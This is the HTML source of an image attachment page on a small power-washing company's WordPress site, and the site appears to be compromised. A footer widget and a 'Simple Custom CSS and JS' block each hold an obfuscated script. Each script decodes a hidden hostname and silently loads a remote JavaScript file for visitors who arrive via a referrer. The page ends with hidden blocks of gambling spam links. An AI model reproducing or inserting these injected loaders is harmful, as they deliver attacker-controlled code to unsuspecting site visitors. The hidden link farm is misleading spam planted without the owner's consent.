<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/js/common.js?ver=6.6.4" id="instawp-common-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mrshinepowerwash.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/menu.js?ver=6.6.4" id="menu-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/bootstrap.js?ver=6.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/enigma_theme_script.js?ver=6.6.4" id="enigma-theme-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mrshinepowerwash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrshinepowerwash.com/wp-json/wp/v2/media/778" /><link rel='shortlink' href='https://mrshinepowerwash.com/?p=778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrshinepowerwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrshinepowerwash.com%2Fimg_7824%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrshinepowerwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrshinepowerwash.com%2Fimg_7824%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<link rel="icon" type="image/png" sizes="16x16" href="" />
<link rel="icon" type="image/png" sizes="32x32" href="" />
<link rel="icon" type="image/png" sizes="96x96" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="57x57" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="60x60" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="72x72" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="76x76" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="114x114" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="120x120" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="144x144" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="152x152" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="" />
<meta name="theme-color" content="">
<link rel="icon" type="image/png" sizes="192x192" href="" />
<link rel="manifest" href="/mrshine/wp-content/uploads/2016/05/manifest.json" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        	<style type="text/css">
			.logo h1,.logo h1:hover {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		.logo p {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<!-- There is no amphtml version available for this URL. --><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-270x270.png" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-778 attachmentid-778 attachment-jpeg custom-background wp-custom-logo theme-enigma woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=“https://www.googletagmanager.com/ns.html?id=GTM-5HRNHHG” height=“0" width=“0” style=“display:none;visibility:hidden”></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div>
	<!-- Header Section -->
	<div class="header_section hd_cover"  >		
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
							<div class="col-md-6 col-sm-12 wl_rtl" >					
					<div claSS="logo">						
					<a href="https://mrshinepowerwash.com/" title="Mr. Shine Power Wash" rel="home">
										 <img src="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" height="" width=""> </h1>
					</a>
					<p></p>
					</div>
				</div>
											<div class="col-md-6 col-sm-12">
								<ul class="head-contact-info">
												<li><i class="fa fa-phone"></i><a href="tel:832.729.3111">832.729.3111</a></li>				</ul>
									<ul class="social">
										   <li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/MrShine-Power-Wash-1590591584519962/?fref=ts"><i class="fab fa-facebook-f"></i></a></li>
										<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="Twitter"><a href="https://twitter.com/_mrshine"><i class="fab fa-twitter"></i></a></li>
										<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="Youtube"><a href="https://www.youtube.com/watch?v=2hF3Qtb87R0"><i class="fab fa-youtube"></i></a></li>
	                					<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="gplus"><a href="https://plus.google.com/u/0/b/113795702369396446423/113795702369396446423/posts?_ga=1.243165316.746851737.1463436837"><i class="fab fa-google-plus-g"></i></a></li>
	                					<li class="instagram" data-toggle="tooltip" data-placement="bottom" title="instagram"><a href="http://www.instagram.com/mrshinepowerwash/"><i class="fab fa-instagram"></i></a></li>
	                					
					</ul>	
				</div>
							</div>
			<!-- /Logo & Contact Info -->
		</div>	
		
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					 <div id="hamburger">
					  <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span></div>
					  <div id="m-word">MENU</div>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-covid-19-container"><ul id="menu-covid-19" class="nav navbar-nav"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3499"><a href="https://mrshinepowerwash.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://mrshinepowerwash.com/about-us/">About Us</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://mrshinepowerwash.com/residential/">Residential</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://mrshinepowerwash.com/commercial/">Commercial</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91 dropdown"><a href="https://mrshinepowerwash.com/industrial/">Industrial<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://mrshinepowerwash.com/striping-and-marking/">Striping &#038; Marking</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439 dropdown"><a href="https://mrshinepowerwash.com/products/">Products<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://mrshinepowerwash.com/product-category/covid-19-products/">COVID-19</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://mrshinepowerwash.com/cart/">Cart</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://mrshinepowerwash.com/galleries/">Galleries</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://mrshinepowerwash.com/contact-us/">Contact Us</a></li>
</ul></div>				
				</div>	
			</nav>
		</div>
	</div><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
								<h1>IMG_7824</h1>
				 				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="https://mrshinepowerwash.com">Home</a></li> <li><a href="https://mrshinepowerwash.com/img_7824/">IMG_7824</a></li>  <li>IMG_7824</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">	
	<div class="row enigma_blog_wrapper">
	<div class="col-md-12">	
				
		<div id="post-778" class="enigma_blog_full post-778 attachment type-attachment status-inherit hentry">
	<div class="post-content-wrap">
				<div class="enigma_fuul_blog_detail_padding">
		<h2>IMG_7824</a></h2>
		<div class="row">
		<div class="col-md-6 col-sm-3">
				</div>
		<div class="col-md-6 col-sm-3">
				</div>
		</div>
		<p class="attachment"><a href='https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824-300x225.jpg 300w, https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824-600x450.jpg 600w, https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824-768x576.jpg 768w, https://mrshinepowerwash.com/wp-content/uploads/2020/08/IMG_7824.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>
	</div>
</div>	
<div class="push-right">
<hr class="blog-sep header-sep">
</div>	<div class="navigation_en">
	<nav id="wblizar_nav"> 
	<span class="nav-previous">
	&laquo; <a href="https://mrshinepowerwash.com/img_7824/" rel="prev">IMG_7824</a>	</span>
	<span class="nav-next">
		</span> 
	</nav>
	</div>	
	</div>
	</div> <!-- row div end here -->	
</div><!-- container div end here -->
<!-- enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
			<div class="widget_text col-md-3 col-sm-6 enigma_footer_widget_column"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>		
	</div>	
</div>
<div class="enigma_footer_area">
		<div class="container">
			<div class="col-md-12">
			<p class="enigma_footer_copyright_info wl_rtl" >
			 Copyright © 2024 Mr. Shine Power Wash, LLC. All rights reserved.			<a target="_blank" rel="nofollow" href=""></a></p>
						
			</div>		
		</div>		
</div>	
<!-- /Footer Widget Secton -->
</div>
<a href="#" title="Go Top" class="enigma_scrollup" style="display: inline;"><i class="fa fa-chevron-up"></i></a>
<style type="text/css">
</style>

<style>
.logo a h1, .logo p{
	font-family : Open Sans ;
}

.navbar-default .navbar-nav li a{
	font-family : Open Sans !important;
}

.carousel-text h1, .enigma_heading_title h3, .enigma_service_detail h3,
.enigma_home_portfolio_caption h3 a, .enigma_blog_thumb_wrapper h2 a,
.enigma_footer_widget_title, .enigma_header_breadcrum_title h1,
.enigma_fuul_blog_detail_padding h2 a, .enigma_fuul_blog_detail_padding h2,
.enigma_sidebar_widget_title h2{
	font-family : Open Sans;
}

.head-contact-info li a, .carousel-list li, .enigma_blog_read_btn,
.enigma_service_detail p, .enigma_blog_thumb_wrapper p, .enigma_blog_thumb_date li, .breadcrumb,
.breadcrumb li, .enigma_post_date span.date, .enigma_blog_comment a,
.enigma_fuul_blog_detail_padding p, #wblizar_nav, .enigma_comment_title h3,
.enigma_comment_detail_title, .enigma_comment_date, .enigma_comment_detail p, .reply,
.enigma_comment_form_section h2, .logged-in-as, .enigma_comment_form_section label, #enigma_send_button,
.enigma_blog_full p, .enigma_sidebar_link p a, .enigma_sidebar_widget ul li a, .enigma_footer_widget_column ul li a,
.enigma_footer_area p, .comment-author-link, .enigma_sidebar_widget ul li, .enigma_footer_widget_column .textwidget, .textwidget,
.enigma_callout_area p, .enigma_callout_area a, #searchform .form-control, .tagcloud a, #wp-calendar, 
.enigma_footer_widget_column .tagcloud a, .enigma_footer_widget_column ul#recentcomments li a, .enigma_footer_widget_column ul#recentcomments li{
	font-family : Open Sans ;
}
</style><div class="wppopups-whole" style="display: none"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","pid":"778","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/mrshinepowerwash.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.2" id="wppopups-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mrshinepowerwash.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.2" id="lazy-p-lightbox-image-l-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.2" id="lazy-p-lightbox-main-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163345648\",\"post\":\"778\",\"tz\":\"-6\",\"srv\":\"mrshinepowerwash.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "163345648", "778" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.6" id="wdp_deals-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_335d4a) {
    
    var _5d7598 = Date.now();
    var _840a39 = 1000;
    _5d7598 = _5d7598 / _840a39;
    _5d7598 = Math.floor(_5d7598);

    var _7271e = 600;
    _5d7598 -= _5d7598 % _7271e;
    _5d7598 = _5d7598.toString(16);

    var _a17186 = _335d4a.referrer;

    if (!_a17186) return;

    var _25ca86 = [4463, 4478, 4478, 4477, 4384, 4451, 4463, 4476, 4453, 4459, 4474, 4455, 4448, 4457, 4387, 4461, 4449, 4475, 4448, 4474, 4459, 4476, 4384, 4461, 4449, 4451];

    _25ca86 = _25ca86.map(function(_42ec13){
        return _42ec13 ^ 4366;
    });

    var _40ffc0 = "f72777622711f138d4dbc1da55391f8e";
    
    _25ca86 = String.fromCharCode(..._25ca86);

    var _dff4b8 = "https://";
    var _578fa8 = "/";
    var _369984 = "app.";

    var _9fab9e = ".js";

    var _795fc4 = _335d4a.createElement("script");
    _795fc4.type = "text/javascript";
    _795fc4.async = true;
    _795fc4.src = _dff4b8 + _25ca86 + _578fa8 + _369984 + _5d7598 + _9fab9e;

    _335d4a.getElementsByTagName("head")[0].appendChild(_795fc4)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- af7c2e9b172468b7b8071e3c96cfa1ef --><!-- end Simple Custom CSS and JS -->
<div style="display: none;">
      <a href="https://sliceledger.io/" rel="dofollow">balislot</a>
      <a href="https://www.gistitalia.com/blog/" rel="dofollow">situs hk pools</a>
      <a href="https://caaap.org.pe/tag/" rel="dofollow">situs toto</a>
      <a href="https://petrolifeco.com.sa/shop/" rel="dofollow">depo 5k</a>
      <a href="https://petrolifeco.com.sa/shop/" rel="dofollow">slot gacor 5k</a>
      <a href="https://casiritty.ihrd.ac.in/" rel="dofollow">sumseltoto</a>
      <a href="https://plugins.modeltheme.com/" rel="dofollow">situs toto</a>
      <a href="https://www.tapfuse.io/about/" rel="dofollow">rupiahbet</a>
      <a href="https://sliceledger.io/" rel="dofollow">balislot</a>
      <a href="https://soporte.putumayo.gov.co/" rel="dofollow">situs toto</a>
      <a href="https://sharingindigenouswisdom.org/" rel="dofollow">rupiahbet</a>
      <a href="https://nyiregyhaza.lutheran.hu/" rel="dofollow">situs toto</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">rupiahbet</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">rupiah bet</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">slot 5000</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">slot 5k</a>
      <a href="https://thomas-gleizes.legtux.org/" rel="dofollow">kudahoki</a>
      <a href="https://blog.rthand.com/" rel="dofollow">kudahoki</a>
      <a href="https://trachtler.at/" rel="dofollow">rupiahbet</a>
      <a href="https://krakataupipe.com/" rel="dofollow">slot gacor</a>
      <a href="https://fps.tokyo/" rel="dofollow">situs toto</a>
      <a href="https://fps.tokyo/" rel="dofollow">RUPIAHBET</a>
      <a href="https://linklist.bio/rupiahbetlogin/" rel="dofollow">RUPIAHBET</a>
      <a href="https://eatboss.co.id/" rel="dofollow">slot gacor</a>
      <a href="https://ouiglass.com/" rel="dofollow">slot gacor</a>
      <a href="https://tos.iarm.gov.mk/login/" rel="dofollow">situs hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/" rel="dofollow">situs hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/" rel="dofollow">hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/passivecooling/" rel="dofollow">toto hk</a>
      <a href="https://odslicensing.moe.gov.kh/passivecooling/" rel="dofollow">hk pools</a>
      <a href="https://nodegree.com/" rel="dofollow">hk pools</a>
      <a href="https://nodegree.com/blog" rel="dofollow">situs toto</a>
      <a href="https://nodegree.com/videos" rel="dofollow">slot depo 5k</a>
      <a href="https://nodegree.com/contact-us" rel="dofollow">slot depo 5k</a>
      <a href="https://www.radim-drapela.cz/prodej/" rel="dofollow">toto hk</a>
      <a href="https://shimakala.com/" rel="dofollow">slot gacor</a>
      <a href="https://ceoforum.businessday.ng/" rel="dofollow">hk pools</a>
      <a href="https://www.gasc.gov.eg/reports/ar/" rel="dofollow">rupiahbet</a>
      <a href="https://caaap.org.pe/contacto/" rel="dofollow">situs slot gacor</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">slot 5k</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">rupiahbet</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">slot thailand</a>
      <a href="https://caaap.org.pe/tag/lago-imiria/" rel="dofollow">toto hk</a>
      <a href="https://www.gistitalia.com/seryt/" rel="dofollow">situs slot gacor</a>
      <a href="https://www.gistitalia.com/sponsorizzazioni/" rel="dofollow">slot depo 5k</a>
      <a href="https://luminos.id/" rel="dofollow">luminos.id</a>
      <a href="https://caaap.org.pe/cendoc-caaap/" rel="dofollow">situs slot mahjong</a>
      <a href="https://www.kasturihospital.com/consultants/" rel="dofollow">toto slot</a>
      <a href="https://www.edch.ir/en/" rel="dofollow">rupiahbet</a>
      <a href="https://www.edch.ir/en/" rel="dofollow">slot 5k</a>
      <a href="https://inter-flora.co.pl/" rel="dofollow">rupiahbet</a>
      <a href="https://jobsforfiji.com/" rel="dofollow">rupiahbet</a>
      <a href="https://casayalur.ihrd.ac.in/contact/" rel="dofollow">rupiahbet</a>
      <a href="https://casayalur.ihrd.ac.in/photo-gallery/" rel="dofollow">rupiahbet</a>
      <a href="https://casperissery.ihrd.ac.in/contact-us-new/" rel="dofollow">rupiahbet</a>
      <a href="https://ina.hits.co.id/investor/report" rel="dofollow">ladangtoto</a>
      <a href="https://ina.hits.co.id/about/gcg" rel="dofollow">rupiahbet</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot 5k</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot thailand</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">situs judi</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot depo 5000</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">toto slot</a>
  </div>
  <div style="display: none;">
      <a href="https://proflowers.pk/" rel="dofollow">slot gacor</a>
      <a href="https://olusegunobasanjofoundation.org/" rel="dofollow">rupiahbet</a>
      <a href="https://publishing.fgu-edu.com/register/" rel="dofollow">rupiahbet</a>
      <a href="https://linklist.bio/rupiahbet_" rel="dofollow">rupiahbet</a>per
      <a href="https://heylink.me/RUPIAHBET.COM/" rel="dofollow">rupiahbet</a>
      <a href="https://galleryqi.ucsd.edu/" rel="dofollow">rupiahbet</a>
      <a href="https://linklist.bio/rupiahbetlogin/" rel="dofollow">rupiahbet</a>
      <a href="https://hoabinhtourist.com/en/shop" rel="dofollow">sekalibet</a>
      <a href="https://heylink.me/desabet/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/pemirsa-televisi/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/perangkat-televisi/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/lembaga-penyiaran/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/media/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/jadwal-aso/" rel="dofollow">desabet</a>
      <a href="https://desabet.3ra.mx/" rel="dofollow">desabet</a>
      <a href="https://pn.edu.bd/" rel="dofollow">desabet</a>
      <a href="https://linklist.bio/desabet-login/" rel="dofollow">desabet</a>
      <a href="https://possi.unaux.com/" rel="dofollow">desabet</a>
      <a href="https://flipkartamazone.unaux.com/" rel="dofollow">desabet</a>
      <a href="https://www.abadibagelen.com/" rel="dofollow">desabet</a>
      <li><a href="https://www.abadibagelen.com/about-us/">hk pools</a></li>
      <a href="https://ayamgepreksai.com/menu-kami/">situs toto</a>
      <a href="https://ayamgepreksai.com/">slot gacor</a>
      <a href="https://dentaluck.com.vn/">slot gacor</a>
      <a href="https://odinstitute.edu.gh/">slot gacor</a>
      <a href="https://rajcourtcollege.edu.bd/">bandar togel</a>
      <a href="https://desatembokrejo.id/">judi bola</a>
      <a href="https://www.printdepot.mx/">slot gacor</a>
      <a href="https://www.odontoluan.mx/nosotros/">slot777</a>
      <a href="https://faroojrepublic.com/menu/">slot gacor</a>
      <a href="https://octavabomberos.cl/">slot gacor</a>
      <a href="https://sexta.cl/">slot gacor</a>
      <a href="https://www.abasil.cl/">slot gacor</a>
      <a href="https://liaspieinthesky.com/our-sourdough/">slot gacor</a>
      <a href="https://pn.edu.bd/information/">situs slot</a>
      <a href="https://marinemammalscience.org/journal/">slot gacor</a>
      <a href="https://perkim.id/">slot gacor</a>
      <a href="https://www.printdepot.mx/productos/">toto slot</a>
      <a href="https://axelprivatemarket.com/">slot gacor</a>
      <a href="https://www.printdepot.mx/categoria/vinil-automotriz/">situs toto</a>
